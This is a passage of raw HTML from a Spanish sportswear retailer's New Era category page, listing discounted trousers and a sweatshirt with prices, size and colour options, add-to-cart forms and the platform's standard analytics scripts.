<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>



<div class="b-product-tile__addtocart">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Pantalones New Era MLB Rib Chain SMU&quot;,&quot;id&quot;:&quot;AW_219QIA_MLBRIBCHA_9295117&quot;,&quot;dimension1&quot;:&quot;AW_219QIA_MLBRIBCHA&quot;,&quot;dimension2&quot;:&quot;9295117&quot;,&quot;dimension3&quot;:&quot;AW_219QIA_MLBRIBCHA_9295117&quot;,&quot;price&quot;:&quot;34.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;hombre&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre-AW_219QIA_MLBRIBCHA.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;RED&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;30.10&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;promotionName&quot;:&quot;-46 %&quot;}"
    id="dwfrm_product_addtocart_d0ovmbizblij"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_219QIA_MLBRIBCHA" />
        </div>

        
        
            
                <button title="Comprar ahora"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Comprar ahora"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Comprar ahora
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_219QBB_WMNSNBARE_9191291">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_219QBB_WMNSNBARE_9191291',
	    sku: ''
	}];
	cq_params.categoryId = 'brands_newera';
	cq_params.refinements = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'BRAND-TEST';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-es";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "es_ES";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
		search_params.sort = 'BRAND-TEST';
		search_params.imageUUID = '';
		search_params.searchID = 'd4021245-7be2-426f-995d-94c0ef4040a0';
		search_params.locale = 'es_ES';
		search_params.queryLocale = 'es_ES';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "brands_newera", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219QBB_WMNSNBARE_9191291", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_44344eeae668750140378ef2f1_9191291"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_219QBB_WMNSNBARE"
data-itemid="AW_219QBB_WMNSNBARE"
data-product-details="{&quot;name&quot;:&quot;Pantalones New Era LA Lakers NBA&quot;,&quot;id&quot;:&quot;AW_219QBB_WMNSNBARE_9191291&quot;,&quot;dimension1&quot;:&quot;AW_219QBB_WMNSNBARE&quot;,&quot;dimension2&quot;:&quot;9191291&quot;,&quot;dimension3&quot;:&quot;AW_219QBB_WMNSNBARE_9191291&quot;,&quot;price&quot;:&quot;34.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;mujer&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer-AW_219QBB_WMNSNBARE.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BEIGE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;25.05&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-42 %&quot;}"
data-cgid="brands_newera"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="44344eeae668750140378ef2f1" -->










<span class="b-badge_fourth">
-42 %
</span>



<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="44344eeae668750140378ef2f1" -->



<a class="b-product-tile__image-link"
href="/brand/new-era-AW_219QBB_WMNSNBARE.html?cgid=brands_newera&amp;dwvar_AW__219QBB__WMNSNBARE_color=9191291"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw124369f3/images/tile/9191291_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw124369f3/images/tile/9191291_0.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw124369f3/images/tile/9191291_0.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw124369f3/images/tile/9191291_0.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw124369f3/images/tile/9191291_0.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw124369f3/images/tile/9191291_0.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw124369f3/images/tile/9191291_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw124369f3/images/tile/9191291_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Pantalones New Era LA Lakers NBA, beige/violeta"
     title="Pantalones New Era LA Lakers NBA, beige/violeta"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd7a4170d/images/tile/9191291_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd7a4170d/images/tile/9191291_1.jpg?sw=1420&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd7a4170d/images/tile/9191291_1.jpg?sw=1686&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd7a4170d/images/tile/9191291_1.jpg?sw=1627&amp;q=80 1686w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd7a4170d/images/tile/9191291_1.jpg?sw=1640&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd7a4170d/images/tile/9191291_1.jpg?sw=1780&amp;q=80 1640w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd7a4170d/images/tile/9191291_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd7a4170d/images/tile/9191291_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Pantalones New Era LA Lakers NBA, beige/violeta"
     title="Pantalones New Era LA Lakers NBA, beige/violeta"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_219QBB_WMNSNBARE"
data-product-details="{&quot;name&quot;:&quot;Pantalones New Era LA Lakers NBA&quot;,&quot;id&quot;:&quot;AW_219QBB_WMNSNBARE_9191291&quot;,&quot;dimension1&quot;:&quot;AW_219QBB_WMNSNBARE&quot;,&quot;dimension2&quot;:&quot;9191291&quot;,&quot;dimension3&quot;:&quot;AW_219QBB_WMNSNBARE_9191291&quot;,&quot;price&quot;:&quot;34.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;mujer&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer-AW_219QBB_WMNSNBARE.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BEIGE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;25.05&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-42 %&quot;}"
data-cgid="brands_newera"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/brand/new-era-AW_219QBB_WMNSNBARE.html?cgid=brands_newera&amp;dwvar_AW__219QBB__WMNSNBARE_color=9191291" title="Ir al producto  {0}">
Pantalones New Era LA Lakers NBA
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

59,95 &#8364;

</span>
<span class="b-price__sale__value">
34,90 &#8364;
</span>

<span class="b-price__sale__percentage">-42%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="34.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 59,95

</span>

</div>
</div>


<div class="b-last-lowest-price__container">
<span class="b-last-lowest-price__label">Ultimo precio m&aacute;s bajo:</span>
<div>
<span class="b-last-lowest-price__text">44.90 &euro;</span>

<span class="b-last-lowest-price__percentage">-22%</span>

</div>
</div>


</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Mujer


</span>




















<div class="b-product-tile__variants-num">
2 colores
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9191291&quot;,&quot;displayValue&quot;:&quot;BEIGE&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">









<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QBB_WMNSNBARE&amp;dwvar_AW__219QBB__WMNSNBARE_color=9191291"
rel="nofollow"
title="BEIGE"
data-color="9191291"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbcd58c27/images/large/9191291_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbcd58c27/images/large/9191291_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbcd58c27/images/large/9191291_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbcd58c27/images/large/9191291_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbcd58c27/images/large/9191291_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbcd58c27/images/large/9191291_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbcd58c27/images/large/9191291_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbcd58c27/images/large/9191291_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Pantalones New Era LA Lakers NBA, beige/violeta"
     title="Pantalones New Era LA Lakers NBA, beige/violeta"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QBB_WMNSNBARE&amp;dwvar_AW__219QBB__WMNSNBARE_color=9195284"
rel="nofollow"
title="PINK"
data-color="9195284"
>





<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw195b31df/images/large/9195284_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw195b31df/images/large/9195284_0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw195b31df/images/large/9195284_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw195b31df/images/large/9195284_0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw195b31df/images/large/9195284_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw195b31df/images/large/9195284_0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw195b31df/images/large/9195284_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw195b31df/images/large/9195284_0.jpg?sw=1860"
     src="[data-uri]"
     alt="null, PINK"
     title="null, PINK"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QBB_WMNSNBARE&amp;dwvar_AW__219QBB__WMNSNBARE_color=9191291&amp;dwvar_AW__219QBB__WMNSNBARE_size=p02&amp;sizeValue=XS" rel="nofollow"
title="XS">
<span>
XS</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QBB_WMNSNBARE&amp;dwvar_AW__219QBB__WMNSNBARE_color=9191291&amp;dwvar_AW__219QBB__WMNSNBARE_size=p03&amp;sizeValue=S" rel="nofollow"
title="S">
<span>
S</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QBB_WMNSNBARE&amp;dwvar_AW__219QBB__WMNSNBARE_color=9191291&amp;dwvar_AW__219QBB__WMNSNBARE_size=p04&amp;sizeValue=M" rel="nofollow"
title="M">
<span>
M</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_219QBB_WMNSNBARE&amp;dwvar_AW__219QBB__WMNSNBARE_color=9191291&amp;dwvar_AW__219QBB__WMNSNBARE_size=p05&amp;sizeValue=L" rel="nofollow"
title="L">
<span>
L</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Por favor, selecciona una opci&oacute;n
</div>



<div class="b-product-tile__addtocart">







<form action="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Pantalones New Era LA Lakers NBA&quot;,&quot;id&quot;:&quot;AW_219QBB_WMNSNBARE_9191291&quot;,&quot;dimension1&quot;:&quot;AW_219QBB_WMNSNBARE&quot;,&quot;dimension2&quot;:&quot;9191291&quot;,&quot;dimension3&quot;:&quot;AW_219QBB_WMNSNBARE_9191291&quot;,&quot;price&quot;:&quot;34.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;mujer&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer-AW_219QBB_WMNSNBARE.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BEIGE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;25.05&quot;,&quot;category1&quot;:&quot;Mujer&quot;,&quot;category2&quot;:&quot;Ropa&quot;,&quot;promotionName&quot;:&quot;-42 %&quot;}"
    id="dwfrm_product_addtocart_d0jqskxdazeg"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_219QBB_WMNSNBARE" />
        </div>

        
        
            
                <button title="Comprar ahora"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Comprar ahora"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Comprar ahora
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_219QEB_WMNSNBACR_9195283">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_219QEB_WMNSNBACR_9195283',
	    sku: ''
	}];
	cq_params.categoryId = 'brands_newera';
	cq_params.refinements = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'BRAND-TEST';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-es";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "es_ES";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sizeEU\",\"value\":\"L\"},{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"brands_newera\"}]';
		search_params.sort = 'BRAND-TEST';
		search_params.imageUUID = '';
		search_params.searchID = 'd4021245-7be2-426f-995d-94c0ef4040a0';
		search_params.locale = 'es_ES';
		search_params.queryLocale = 'es_ES';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "brands_newera", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_219QEB_WMNSNBACR_9195283", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_87edf307798d558c0c8a6d8517_9195283"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_219QEB_WMNSNBACR"
data-itemid="AW_219QEB_WMNSNBACR"
data-product-details="{&quot;name&quot;:&quot;Sudadera New Era Chicago Bulls NBA Wordmark&quot;,&quot;id&quot;:&quot;AW_219QEB_WMNSNBACR_9195283&quot;,&quot;dimension1&quot;:&quot;AW_219QEB_WMNSNBACR&quot;,&quot;dimension2&quot;:&quot;9195283&quot;,&quot;dimension3&quot;:&quot;AW_219QEB_WMNSNBACR_9195283&quot;,&quot;price&quot;:&quot;29.90&quot;,&quot;brand&quot;:&quot;NEW ERA&quot;,&quot;category&quot;:&quot;mujer&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/mujer-AW_219QEB_WMNSNBACR.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/mujer/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on 